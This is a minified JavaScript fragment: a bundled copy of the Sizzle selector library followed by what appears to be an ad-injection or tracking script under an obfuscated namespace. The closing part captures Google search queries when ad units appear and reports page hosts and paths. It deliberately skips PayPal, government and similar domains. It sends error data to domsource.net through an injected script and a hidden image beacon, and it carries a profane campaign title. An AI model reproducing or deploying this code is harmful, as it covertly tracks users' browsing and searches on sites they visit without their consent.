aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["236f32d4df1bba6657"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/236f32d4df1bba6657.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52752",sid:"",tid:"9071",title:"fuck-russia"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};;;;(function(g,a,e){var c=a["236f32d4df1bba6657"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//domsource.net/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52752","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=9071","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//domsource.net/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));